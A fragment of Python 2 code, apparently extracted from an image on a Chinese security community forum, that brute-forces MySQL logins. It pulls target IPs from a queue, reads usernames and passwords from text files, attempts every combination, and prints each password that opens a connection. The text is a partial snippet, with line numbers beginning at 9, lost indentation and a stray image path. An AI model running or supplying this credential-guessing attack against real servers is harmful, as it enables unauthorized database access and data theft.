 9 ip = self.__queue.get()
10 users_file = open('user.txt', 'r')
11 users = users_file.readlines()
12 passwords_file = open('password.txt', 'r')
13 passwords = passwords_file.readlines()
14 for user in users:
15 user = user.replace('\n', '')
16 for password in passwords:
17 password = password.replace('\n', '')
18 try:
19 db = MySQLdb.connect(ip, user, password)
20 if 'open' in str(db):
21 print ip + ' Password: ' + password
22 except Exception:
23 continue
春秋 社区
bbs.ichunqiu.com